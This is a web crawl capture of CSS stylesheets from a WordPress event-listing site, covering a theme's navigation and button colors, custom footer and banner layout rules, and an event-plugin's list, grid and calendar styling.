.gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-5 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-5 .gt-navbar .gt-menu>li:hover>a:visited,.gt-sticky-header .gt-elements .gt-social-links li a:focus,.gt-sticky-header .gt-elements .gt-social-links li a:hover,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-sticky-header .gt-navbar .gt-menu>li a:focus,.gt-sticky-header .gt-navbar .gt-menu>li a:hover,.gt-sticky-header .gt-navbar .gt-menu>li:focus>a:visited,.gt-sticky-header .gt-navbar .gt-menu>li:hover>a,.gt-sticky-header .gt-navbar .gt-menu>li:hover>a:visited .gt-sticky-header .gt-navbar .gt-menu>li:focus>a{color:#60f}.gt-countdown-slider.gt-style-1>.gt-counter:before,.gt-header.gt-style-1 .gt-elements .gt-user-box,.gt-header.gt-style-3 .gt-elements .gt-user-box,.gt-header.gt-style-5 .gt-elements .gt-user-box,.gt-sticky-header .gt-elements .gt-user-box{background:#60f}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-sticky-header .gt-navbar .gt-menu li .gt-dropdown-menu{border-top-color:#60f}.gt-categories.gt-style-1 ul li a:focus,.gt-categories.gt-style-1 ul li a:hover,.gt-categories.gt-style-2 ul li a:focus,.gt-categories.gt-style-2 ul li a:hover,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul a:hover,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul a:hover,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul a:hover,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-like-box a:focus,.gt-like-box a:hover,.gt-organizers.gt-style-1 ul li a:focus,.gt-organizers.gt-style-1 ul li a:hover,.gt-organizers.gt-style-2 ul li a:focus,.gt-organizers.gt-style-2 ul li a:hover,.gt-tags.gt-style-1 ul li a:focus,.gt-tags.gt-style-1 ul li a:hover,.gt-tags.gt-style-2 ul li a:focus,.gt-tags.gt-style-2 ul li a:hover,.gt-venues-carousel .gt-all-button:focus,.gt-venues-carousel .gt-all-button:hover,.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus,.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.fc button:focus,.fc button:hover,.fc-state-default:focus,.fc-state-default:hover,.gt-button.gt-style-1 a:focus,.gt-button.gt-style-1 a:hover,.gt-button.gt-style-2 a:focus,.gt-button.gt-style-2 a:hover,.gt-button.gt-style-3 a:focus,.gt-button.gt-style-3 a:hover,.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover,.gt-detail-widget>ul>li.button-content a:focus,.gt-detail-widget>ul>li.button-content a:hover,.gt-event-buttons ul li a:focus,.gt-event-buttons ul li a:hover,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active:visited,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:focus,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:hover,.gt-pagination ul li>a:focus,.gt-pagination ul li>a:hover,.gt-pagination ul li>span.current,.gt-post-pagination ul li a:focus,.gt-post-pagination ul li a:hover,.gt-post-style-1 .gt-bottom .gt-more:focus,.gt-post-style-1 .gt-bottom .gt-more:hover,.gt-post-style-2 .gt-bottom .gt-more:focus,.gt-post-style-2 .gt-bottom .gt-more:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{background:0 0}



--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/custom.css?ver=1.0.0
body_size: 1289
content:

.column_f.fb_l .footer_icon_list{
  display: flex;list-style:none;padding-left:0px;
  align-items: center;
  justify-content: center;  column-gap: 45px;margin-bottom:0px;
}
.vc_carousel-control span{display:none !important;}
.vc_right.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Right-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;background-position: right !important;}

.vc_left.vc_carousel-control{  border: 0px solid transparent !important;
  right: -25px;
  background: url('https://iwlf.in/wp-content/uploads/2025/07/Left-arrow.png') !important;
    background-repeat: repeat;
    background-size: auto;
  background-repeat: no-repeat !important;
  background-size: contain !important;}

@media (min-width:1400px) {
body div.mobile__banner {   min-height: 70vh;  max-height: 70vh;}
}

@media (min-width:991px) {
	body .mobile__banner h1 {
  font-size: 3vw;
}
	
body .mobile__banner h1 span {
  font-size: 24px !important;
  font-weight: normal;
}
	body .mobile__banner {background-size:72% 100% !important;    min-height: 56vh;  max-height: 56vh;
    align-content: center;
    justify-content: center;
    display: flex !important;
    align-items: center;}
body footer {
  font-size: 14px;
}
	.custom_gallery .gt-image-gallery .gt-photo img {
  min-height: 288px;
  border-radius: 5px;
}
}
@media (max-width:990px) {
	.mobile_diff_layout .wpb_raw_html {
  background: rgba(25,28,65,0.5) !important;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;padding:0px !important;
}
	
	body div.mobile__banner {
		min-height: 400px;position:relative;}
.mobile__banner h1 span {
  font-size: 12px;font-weight:normal;
}
	.mobile__banner h1 {
  font-size: 25px;
  line-height: 1.3;
}body div.Header_mid {
  font-size: 14px;
  min-height: 35px;
}
		.gt-calendar  .fc-toolbar .fc-right {
    width: 100%;
    max-width: 37px;
  }
	.gt-calendar .fc-toolbar.fc-header-toolbar {
  flex-wrap: unset;
}
	.gt-calendar 	.fc-prev-button.fc-button, .fc-next-button.fc-button,
	body .gt-calendar .fc-button.fc-state-default{
  padding: 3px 6px;font-size: 10px;
}
	.gt-calendar .fc-toolbar h2{padding:0px;}
	.custom_gallery .gt-image-gallery .gt-photo img {
		min-height: 150px;}
	.hide_moible {
  display: none !important;
}

.container.footer_container {
  display: flex; 
  flex-direction: column-reverse;
}
	.column_f.fb_l {
  order: 1;  margin-top: 10px;
}
	.wpb_single_image.footer_logo_m img {
  max-width: 70px;
}
	header.gt-mobile-header .gt-logo img{
  max-width: 55px;
}
	.wpb_single_image.footer_logo_m{margin:0px auto 10px;text-align:center;}

		.container.footer_container .column_f , .column_f p{
  width: 100%;
  text-align: center;max-width:100%;
}
	.column_f .footer_logo img {
  width: 25%;
  object-fit: contain;
}
footer	.column_f.fb_l .footer_icon_list{gap:20px;}
	
	 .column_f p{
  width: 100%;padding:0px;
		 margin-bottom:10px;  text-align: center;
		 max-width:100%;
}
	
	
.container.footer_container 	.footer_slnks{align-items:center;justify-content:center;padding-left:0px;margin-top:20px;}
		
}

footer .gt-icon-list.gt-style-1 ul li:last-child i{padding-top:5px;}
footer .gt-icon-list.gt-style-1 ul li i{padding-top:3px;}
footer .gt-icon-list.gt-style-1 ul li{align-items:start;}
.gt-footer .container .gt-copyright p{max-width:100%;}
.gt-copyright .gt-logo img {
  max-width: 67px;
}
.footer_si .vc_column-inner {
  padding: 10px;
}
.vc_custom_heading.remove_tp{margin-top:0px;}


footer .column_f {
  width: 29%;
}
.footer_slnks {
  display: flex;  align-content: center;
  justify-content: end;
  list-style: none;
  gap: 15px;
  margin-bottom: 0px;
}
.footer_slnks li a i.fab{font-size:18px;}
.column_f.fb_l{width:42%;}


--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/mage-eventpress/css/style.css?ver=5.8.2
body_size: 6967
content:
.mep-hidden {display: none!important;}
.mep-events-wrapper ,
.mep_related_product_area{display:block;max-width: 1170px;margin: 20px auto;background: #fff;padding: 20px;font-size: 14px;letter-spacing: inherit;}
.mep-events-wrapper a,
.mep-related-events-sec a{text-decoration: none;}
.mep-events-wrapper ul,
.mep-related-events-sec ul{list-style-type: none;}
.mep-events-wrapper .mage_text_center{text-align: center;}
#mep_add_calender_button.mep-add-calender,
ul#mep_add_calender_links,
ul#mep_add_calender_links a{-webkit-transition: 200ms ease-in-out;transition: 200ms ease-in-out;}
/********************************/
.mep-default-theme div,
.mep-default-theme form,
span.tkt-qty,span.tkt-pric,
label.mep-show,
.mep-related-events-sec,
.mep-related-events-sec div,
.mep-events-wrapper table span.the-total{display: block;}

div.mep_flex,
.mep-default-content div.mep-default-feature-date-location,
.mep-default-theme div.mep-default-feature-date,
.mep-default-theme div.mep-default-feature-time,
.mep-default-theme div.mep-default-feature-location,
.mep-default-theme i,
div.mep-default-sidrbar-meta,
.mep-default-sidrbar-address ul li,
.mep-default-sidrbar-events-schedule h3,
ul.mep-social-share,
ul.mep-social-share a,
#mep_add_calender_button.mep-add-calender,
button.single_add_to_cart_button,
div.mep_spring_date,
div.franklin_divided,
div.bristol_divided,
div.bristol_center_box,
div.bristol_center_box .mep-default-sidrbar-price-seat,
.mep_spring_date .mep-default-sidrbar-social,
.bristol .mep-default-sidrbar-social,
div.mep-related-events-sec div.mep_event_list_sec,
.mep-list-footer ul li,
.mep-list-footer ul li i,
.mep_event_list .mep_event_list_sec div.mep_event_list_item,
div.mep_event_list div.mage_grid_box,
button.single_add_to_cart_button,
.mep-events-wrapper .mage_input_group{display: -webkit-flex;display: flex;}
.mep-default-content div.mep-default-feature-date-location>div,
.mep_spring_date>div,
.bristol_divided>div{-webkit-flex: 1;flex: 1;}
.mep-default-theme div.mep-default-feature-date,
.mep-default-theme div.mep-default-feature-time,
.mep-default-theme div.mep-default-feature-location,
.mep-default-theme i,
.mep-default-sidrbar-meta,
.mep-default-sidrbar-address ul li,
.mep-default-sidrbar-events-schedule h3,
ul.mep-social-share a,
#mep_add_calender_button.mep-add-calender,
.bristol_center_box .mep-default-sidrbar-price-seat,
.mep_spring_date .mep-default-sidrbar-social,
.bristol .mep-default-sidrbar-social,
.mep-list-footer ul li,
.mep-list-footer ul li i,
.mep_event_list div.evl-cc,
button.single_add_to_cart_button,
.mep-events-wrapper .mage_input_group{-webkit-align-items: center;align-items: center;}
.mep-default-theme i,
ul.mep-social-share,
ul.mep-social-share a,
#mep_add_calender_button.mep-add-calender,
button.single_add_to_cart_button,
.bristol_center_box,
.bristol_center_box .mep-default-sidrbar-price-seat,
.mep-list-footer ul li i,
button.single_add_to_cart_button{-webkit-justify-content: center;justify-content: center;}
.mep-default-content div.mep-default-feature-date-location{-webkit-justify-content: space-between;justify-content: space-between;}
div.bristol_center_box{-webkit-justify-content: space-around;justify-content: space-around;}

.spring_field #mep_add_calender_button.mep-add-calender,
.spring_field ul#mep_add_calender_links li a,
.bristol #mep_add_calender_button.mep-add-calender,
.bristol ul#mep_add_calender_links li a{-webkit-border-radius: 0;border-radius: 0;}
.mep-default-theme i,
ul.mep-social-share a,
.mep-list-footer ul li i{-webkit-border-radius: 50%;border-radius: 50%;}
#mep_add_calender_button.mep-add-calender,
ul#mep_add_calender_links li a{-webkit-border-radius: 50px;border-radius: 50px;}

.mep-events-wrapper h2,
.mep-events-wrapper h3,
.mep-events-wrapper h4,
.mep-events-wrapper h5,
.mep-events-wrapper p,
.mep-events-wrapper i,
.mep-events-wrapper form,
.mep-events-wrapper select,
.mep-events-wrapper input,
.mep-events-wrapper option,
.mep-events-wrapper textarea,
.mep-events-wrapper table,
.mep-events-wrapper td,
.mep-events-wrapper strong,
.mep-events-wrapper button,
.mep-events-wrapper ul,
.mep-events-wrapper ul li,
.mep-related-events-sec h2,
.mep-related-events-sec h3,
.mep-related-events-sec h4,
.mep-related-events-sec h5,
.mep-related-events-sec h6,
.mep-related-events-sec ul,
.mep-related-events-sec ul li,
.mep-related-events-sec span,
.mep_event_list h2,
.mep_event_list h3,
.mep_event_list h5,
.mep_event_list h6,
.mep_event_list ul,
.mep_event_list ul li,
.mep_event_list p,
.mep_event_list a{line-height: 1.2;margin: 0;padding: 0;letter-spacing: inherit;}
/********title***********/
.mep-default-title h2,
.section-heading h2{font-size: 25px;margin: 0 0 15px 0;color: #3a3a3a;font-weight: bold;}
h4.mep-cart-table-title{margin: 10px 0;font-size: 22px;font-weight: 600;}
h3.ex-sec-title {font-size: 20px;color: rgba(255, 255, 255, 0.8);padding: 10px 15px;
    background: -webkit-gradient(linear, left top, right bottom, from(#ff3e00), to(#ffbe30));
    background: -webkit-linear-gradient(top left, #ff3e00, #ffbe30);
    background: -o-linear-gradient(top left, #ff3e00, #ffbe30);
    background: linear-gradient(to bottom right, #ff3e00, #ffbe30);
}
.mep-default-sidrbar-map h3,
.mep-default-sidrbar-events-schedule h3{margin: 12px 0 10px 0;font-size: 18px;font-weight: bold;}
.mep-default-sidrbar-events-schedule h3{margin: 0 0 10px 0;}
/********Banner Image***********/
.mep-default-feature-image img,
.mep_event_list .mep_list_thumb img,
.mep_list_thumb img{height: auto;width: 100%;max-width: 100%;}
/********Event date + time + Location***********/
.mep-default-theme div.mep-default-feature-date,
.mep-default-theme div.mep-default-feature-time,
.mep-default-theme div.mep-default-feature-location{background: #f7f7f7;padding: 10px 15px;}
div.df-dtl {width: calc(100% - 50px);float: right;padding: 0 0 0 10px;}
div.df-dtl h3 {font-size: 16px;color: #878787;}
div.df-dtl p {color: #444;font-weight: 600;font-size: 14px;margin: 0 0 5px 0;}
/********Paragraph ***********/
div.mep-default-feature-content p{color: #3a3a3a;font-size: 16px;}
.mep-event-details p{font-size: 16px;margin: 0;font-weight: 400;line-height: 1.5;}
.mep-events-wrapper p#mep_btn_notice{text-align: center;font-size: 15px;color: red;margin: 0 0 7px 0;}
span.mep_warning {
    text-align: center;
    display: block;
    border: 1px solid #005373;
    color: #005373;
    font-weight: bold;
    font-size: 15px;
    padding: 20px 0;
    text-transform: capitalize;
}
.mep_sidebar {
    padding: 10px;
}
.mep_sidebar h3 {
    text-align: left;
    border-bottom: 1px solid #ddd;
    padding-bottom: 15px;
}
.mep_google_map {
    height: 300px;
}
/******table*******/
.mep-events-wrapper table {width: 100%;table-layout: fixed;margin: 0 0 15px 0;}
.mep-events-wrapper table td {text-align:left;border-bottom: 1px solid #f0f0f0;padding: 10px;vertical-align: middle;font-size: 16px;font-weight: 500;}
.mep-events-wrapper div.xtra-item-left {font-size: 11px;font-style: italic;margin: 5px 0 0 0;}
.mep-events-wrapper td.ticket-qty,
.mep-events-wrapper td.ticket-price {text-align: center;}
.mep-events-wrapper .extra-qty-box{width: 100px;margin: 5px auto 0 auto;border: 1px solid #ddd;font-size: 12px;padding: 7px;height: auto;}
.mep-events-wrapper input.extra-qty-box{width: 60px;}
.mep-events-wrapper select.extra-qty-box{width: auto;min-width: 100px;}
.mep-events-wrapper strong{font-weight: bold;font-size: 16px;}
.mep-events-wrapper .mage_input_group{max-width: 120px;border: 1px solid#ddd;margin: 0 auto;border-radius: 4px;background-color:#f7f7f7;}
.mep-events-wrapper .mage_input_group input{margin: 0;border-top: none;border-bottom: none;text-align: center;}
.mep-events-wrapper .mage_input_group span{width: 30px;color:#777;font-size: 14px;cursor: pointer;}
.mep-events-wrapper table td.total-col {font-size: 18px;text-align: center;}
.mep-events-wrapper table #ttyttl,
.mep-events-wrapper table #usertotal{font-weight: bold;}
.mep-events-wrapper table span.the-total {margin: 7px 0 0 0;}
.mep-user-info-sec {border: 1px solid #ddd;margin: 10px 0; padding: 0 10px;background: #dedede61;}
.user-info-sec h5 {padding: 10px 5px;font-size: 20px;font-weight: 600;}
.mep-user-info-sec input,
.mep-user-info-sec select {padding: 0 10px;margin: 0 0 10px 0;height: 30px;width: 100%;border: 1px solid #ddd;font-size: 12px;}
label.mep-show{line-height: 1.4;}
[name='option_qty[]'].mage_error{background-color: red;color:#fff;}
/******Button*******/
button.single_add_to_cart_button{padding: 0 15px !important;background: #ffbe30;color: #ffffff;font-size: 15px !important;line-height: 1 !important;
    text-transform: uppercase;font-weight: 600;-webkit-border-radius: 50px;border-radius: 50px;margin: 0 auto;min-width: 250px;height: 45px;
}
.mep-events-wrapper button[disabled="disabled"]{opacity: 0.5;cursor: no-drop;}
button.single_add_to_cart_button[disabled]:hover{-webkit-border-radius: 50px;border-radius: 50px;}
/********Total seat ***********/
.mep-default-sidrbar-price-seat {text-align: center;padding:20px 15px;}
.mep-default-sidrbar-price-seat h5{font-size: 16px;font-weight: 500;}
/********Organizer ***********/
.mep-default-sidrbar-meta{padding: 20px 10px 0 10px;}
.mep-default-sidrbar-meta p{padding: 0 0 0 10px;font-size: 16px;font-weight: 700;}
.mep-default-sidrbar-meta p a{font-size: 16px;font-weight: bold;color: #6d7982;}
/********venue place ***********/
.mep-default-sidrbar-address{padding: 20px 10px;}
.mep-default-sidrbar-address ul {font-size: 15px;padding: 0 0 0 20px;}
.mep-default-sidrbar-address ul li {margin: 0 0 10px 0;}
.mep-default-sidrbar-address ul li span{width: calc(100% - 25px);padding: 0 0 0 10px;font-size: 14px;}
/********circle icon box ***********/
.mep-default-sidrbar-meta i ,
.df-ico i,
ul.mep-social-share a{color: #fff;font-size: 25px;width: 50px;height: 50px;}
.mep-default-sidrbar-address ul li i,
.mep-default-sidrbar-events-schedule ul li i,
.mep-list-footer ul li i{color: #fff;width: 25px;height: 25px;font-size: 14px;}
/********default background ***********/
.mep-default-sidrbar-address ul li i,
.mep-default-sidrbar-meta i ,
.df-ico i,
.mep-default-sidrbar-events-schedule ul li i,
.mep-social-share a{background: #ffbe30;}
/********schedule ***********/
.mep-default-sidrbar-events-schedule {padding: 20px 10px;}
.mep-default-sidrbar-events-schedule h3 {text-transform: capitalize;color: #6d7982;}
.mep-default-sidrbar-events-schedule h3 i{padding: 0 10px 0 0;}
.mep-default-sidrbar-events-schedule ul li {border-top: 1px dashed #ddd;padding: 10px 0 10px 20px}
.mep-default-sidrbar-events-schedule ul li:first-child{border: none;}
.mep-default-sidrbar-events-schedule ul li:last-child{padding: 10px 0 0 20px;}
.mep-default-sidrbar-events-schedule ul li i {display: -webkit-inline-flex;display: inline-flex;}
/********social share ***********/
.mep-event-meta {font-size: 20px;font-weight: 600;text-align: center;padding: 20px;line-height: 1;}
ul.mep-social-share{padding: 15px 0 0 0;}
ul.mep-social-share li{margin: 0 15px 0 0;}
/********Add to calender ***********/
.mep-default-sidrbar-calender-btn {margin: 30px 10px;position: relative;}
#mep_add_calender_button.mep-add-calender {height: 50px;padding: 0;margin: 0;cursor: pointer;font-size: 14px;font-weight: 500;text-transform: uppercase;}
#mep_add_calender_button.mep-add-calender:hover{opacity: 0.9;}
#mep_add_calender_button.mep-add-calender i.fa {margin: 0 7px 0 0;font-size: 14px;}
ul#mep_add_calender_links {margin: 0 auto;max-width: 200px;padding: 0;text-align: center;list-style: none;}
ul#mep_add_calender_links li a {display: block;margin-top: 10px;width: 100%;padding: 5px;}
/********Default Theme***********/
.mep-default-content {width: calc(100% - 300px);padding:0 20px 0 0;}
.mep-default-content div.mep-default-feature-date-location {margin: 30px 0;}
.mep-default-theme.default_theme div.mep-default-feature-time{margin: 0 15px;}
.mep-default-sidebar {width: 300px;}
.mep-default-sidebar .df-sidebar-part {background: #f7f7f7;padding: 0;margin: 20px 0;overflow: hidden;}
.default_theme .mep-default-sidrbar-price-seat,
.mep-default-sidrbar-address,
.mep-default-sidrbar-events-schedule,
.mep-default-sidrbar-social{border-bottom: 1px solid #ddd;}
.mep-theme1-faq-sec{margin: 20px 0 0 0;}
/********Spring Field Theme(theme - 1)**********************/
.spring_field_banner{width: 60%;}
.spring_field_banner_right{width: 40%;padding: 0 0 20px 20px;}
.spring_field .mep-default-sidrbar-meta{padding: 0;}
.spring_field .mep-default-sidrbar-price-seat{text-align: left;padding: 15px 0;}
.spring_field ul#mep_add_calender_links{position: absolute;width: 100%;max-width: 100%;background-color: #f2f2f2;}
.spring_field ul#mep_add_calender_links li{margin: 0;}
.spring_field ul#mep_add_calender_links li a{background-color: #777;color: #fff;margin: 2px 0 0 0;font-size: 15px;font-weight: 500;}
.spring_field ul#mep_add_calender_links li a.mep-add-calender:hover{color: #888;}
.spring_field .mep-default-sidrbar-map{margin: 20px 0;}
.spring_field .mep-event-meta{padding: 10px;font-size: 16px;}
.spring_field .mep-event-meta ul.mep-social-share{padding: 10px 0 0 0;}
.mep_spring_date{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;background-color: #f2f2f2;}
.mep_spring_date .mep-default-sidrbar-social{border: none;}
.mep-default-theme .mep_spring_date div.mep-default-feature-date,
.mep-default-theme .mep_spring_date div.mep-default-feature-location{background-color: transparent;}
.spring_field .mep-default-feature-content{margin: 20px 0;}
/********FrankLin Theme(theme - 2)**********************/
.franklin_divided_left{width: 70%;}
.franklin_divided_sidebar{width: 30%;}
.franklin_divided_sidebar_bac{margin: 0 0 0 30px;background-color:#f2f2f2;overflow: hidden;}
.franklin .mep-default-feature-content{margin: 0 0 20px 0;}
.franklin .mep-default-sidrbar-price-seat{border-bottom: 1px solid #ddd;}
/********Bristol Theme(theme - 3)**********************/
.bristol .mep-default-title h2{margin: 15px 0;}
.bristol .mep-event-meta{padding: 10px;font-size: 16px;}
.bristol .mep-event-meta ul.mep-social-share{padding: 10px 0 0 0;}
.bristol_divided{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;background-color: #f2f2f2;}
.bristol .mep-default-sidrbar-social{border: none;}
.bristol div.mep-default-feature-date,
.bristol div.mep-default-feature-location{background-color: transparent;}
.bristol_center_box{margin: 20px 0;background-color: #f2f2f2;}
.bristol_center_box #mep_add_calender_button.mep-add-calender{width: 300px;}
.bristol ul#mep_add_calender_links{position: absolute;width: 100%;max-width: 100%;background-color: #f2f2f2;}
.bristol ul#mep_add_calender_links li{margin: 0;}
.bristol ul#mep_add_calender_links li a{background-color: #777;color: #fff;margin: 2px 0 0 0;font-size: 15px;font-weight: 500;}
.bristol ul#mep_add_calender_links li a.mep-add-calender:hover{color: #888;}
/*********Related Event*****************/
.mep-related-events-sec .mep_event_grid_item:last-child{margin: 0;}
.mep-related-events-sec .mep_list_thumb img{height: 186px;}
.mep-ev-start-date {
    position: absolute;top: 10px;left: 10px;
    line-height: 1.8;border-radius: 6px;
    background: #ffbe30;text-align: center;width: 50px;color: #fff;font-size: 18px;
}
.mep-day {font-weight: bold;}
/*********List style*****************/
.mep_event_list .mep_event_list_sec,
.mep_event_list div,
.mep_event_list  a{display: block;}
div.mep_event_list  a{border: none;text-decoration: none !important;box-shadow: none;}
.mep_event_list_item {border: 1px solid #ddd;padding: 10px;margin: 10px 0;}
.mep_event_list_item:hover {border-color: #ffbe30;}
.mep_list_thumb {width: 40%;position: relative;}
.mep-event-excerpt {margin: 5px 0;}
.mep_list_event_details {width:60% ;margin: 0 0 0 7px;}
.mep_list_event_details p{white-space: nowrap;font-size: 15px;font-weight: 500;overflow: hidden;}
.mep_list_event_details a{color: #000;overflow: hidden;}
.mep_list_event_details p.read-more a:hover{color: #ddd;}
.mep-list-header {position:  relative;padding: 0 0 0 20px;}
.mep-list-header:before {position: absolute;border-left: 5px solid #ffbe30;top: 0;left: 0;content: '';height: 100%;}
h2.mep_list_title {font-size: 18px;font-weight: 700;padding: 0 0 5px 0;}
h2.mep_list_title:before{display: none;}
h3.mep_list_date {font-size: 16px; font-style: italic;font-weight: bold;color: #ffbe30;margin: 5px 0 0 0;}
.mep-list-footer { padding: 10px 0 0 0;}
.mep-list-footer ul {}
.mep-list-footer ul li { margin: 7px 0 0 0;}
.mep-list-footer ul li i{background: #ffbe30;color: #fff;}
.mep-list-footer ul li h5,
.mep-list-footer ul li h6{font-size: 15px;font-weight: 700;display: inline;}
.mep-list-footer ul li h5{font-size: 14px;font-weight: 600;padding: 0 5px 0 0;}
.evl-cc{margin: 0 0 0 10px;}
/*******Grid Style******/
.mep_event_grid_item {
    border: 1px solid #ddd;
    margin: 7px;
    -webkit-box-shadow: 0 0 6px 1px #d9d9d9;box-shadow: 0 0 6px 1px #d9d9d9;
}
.mage_grid_box{margin: 0 -7px 20px -7px;}
.mage_grid_box .blank_div{margin: 0 20px 0 0;}
.mage_grid_box .blank_div:last-child{margin: 0 0 15px 0;}
.mep_event_grid_item .mep_list_event_details,
.mep_event_grid_item .mep_list_thumb{width: 100%;min-height: 160px;}
.mep_event_grid_item .mep_list_event_details{margin: 0;}
.mep_event_grid_item .mep-list-header{padding: 0 0 0 10px;}
.mep_event_grid_item .mep-list-footer { padding: 10px 0 10px 10px }
.mep_event_grid_item .mep_list_event_details{padding: 15px;}



.mep-user-info-sec>label{display: -webkit-flex;-webkit-align-items: center;display: flex;align-items: center;margin: 10px;}
.mep-user-info-sec>label input[type="checkbox"]{width: auto;height: auto;margin: 0 10px 0 0;}

.mep-user-info-sec>label.mep-show{display:block;margin:10px 0 0 0;}
.mep-user-info-sec>label select{width: 100%;}
.mep-user-info-sec textarea{width: 100%;padding: 10px;}



.mep-list-footer .mep-more-date-lists li i {
    display: inline-block;
    padding: 6px 5px 5px 6px;
}

/********Category filter***********/
.mep_cat-details div.mep_event_list_item{}
button.single_add_to_cart_button.button.alt.btn-mep-event-cart { cursor: pointer; }

.owl-item div.two_column, .owl-item div.three_column, .owl-item div.four_column {
    width: 100%;
    padding: 0;
    margin: 0 20px;
}
.mep_event_list_sec .owl-theme {
    position: relative;
}
.owl-theme .owl-nav [class*=owl-]:hover {
    background: transparent;
    color: #000;
    text-decoration: none;
}



.mep_event_list button.owl-prev {
    position: absolute;
    top: 25%;
    left: -45px;
    /* background: #762929; */
    /* color: #fff; */
    padding: 20px;
    display: block;
    width: 50px;
    font-size: 70px!important;
}

.mep_event_list button.owl-next {
    position: absolute;
    top: 25%;
    right: -32px;
    font-size: 70px!important;
}

.mep-wailist-form input {
    display: block;
    overflow: hidden;
    margin: 20px auto!important;
    width: 100%;
    padding: 10px!important;
    background: #fff!important;
}

/* Minimal Styles */
.mep_event_minimal_list {
    width: 100%;
    padding: 10px;
}
.mep_event_minimal_list:hover{
    background:#f2f2f2;
}
.mep_event_minimal_list .mep_list_thumb {
    width: 52px;
    position: relative;
    order:2;
}
.mep_event_minimal_list .mep_list_event_details {
    width: calc(100% - 60px);
    order:1;
}
.mep_event_minimal_list .mep-ev-start-date {
    top: -3px;
    left: 0;
}
.mep_event_minimal_list h3.mep_list_date i {
    background: transparent;
}
.mep_event_minimal_list .mep_more_date_btn {
    padding: 2px 5px;
    margin:10px 0 0 0;
    width: 233px;
    position: relative;
}
.mep_event_minimal_list ul.mep-more-date-lists {
    margin: 0;
}.mep_event_minimal_listh3.mep_list_date {
    color:#000;
}
span.mep_minimal_list_location {
    display: block;
}
span.mep_minimal_list_date, span.mep_minimal_list_location {
    color: #505050;
    font-weight: normal;
    font-style: normal;
}
.mep_event_minimal_list h2 {
    color: #000;
    font-weight: bold;
}


/* Native Style */
div.mep_event_native_list {
    display: -webkit-flex;
    display:flex;
    width: 100%;
}
.mep_event_native_list h2 {
    color: #000;
    font-weight: bold;
}
.mep_event_native_list .mep_list_thumb img, .owl-carousel .owl-item .mep_event_native_list .mep_list_thumb img {
    border-radius: 100%;
    height: 80px;
    width:80px;
    border: 3px solid #ddd;
    padding: 1px;
}

.mep_event_native_list .mep_list_thumb {
    width: 90px;
}


.mep_event_native_list .mep-list-header::before {
    border-left: 2px solid;
}

.mep_event_native_list h3.mep_list_date i {
    background: transparent;
}
.mep_event_native_list .mep_more_date_btn {
    padding: 2px 5px;
    width: 233px;
    position: relative;
}
.mep_event_native_list ul.mep-more-date-lists {
    margin: 0;
}.mep_event_minimal_listh3.mep_list_date {
    color:#000;
}
.mep_event_native_list .mep_list_event_details {
    width: calc(100% - 90px);
}

/* Timeline Style */



.mep_event_timeline_list .mep_list_thumb {
    width: 100%;
    margin-bottom: 15px;
}

.mep_event_timeline_list .mep_list_event_details {
    width: 100%;
    padding: 0;
    margin: 0;
}
.mep_event_timeline_list h3.mep_list_date i {
    background: transparent;
}

